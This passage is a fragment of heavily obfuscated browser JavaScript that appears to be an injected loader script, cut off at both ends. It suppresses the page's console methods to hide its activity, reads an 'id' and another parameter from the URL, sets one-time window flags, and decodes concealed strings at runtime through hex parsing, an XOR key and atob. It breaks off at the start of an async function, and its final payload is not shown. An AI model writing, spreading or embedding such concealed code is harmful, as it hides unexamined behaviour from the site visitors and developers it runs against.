_0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return 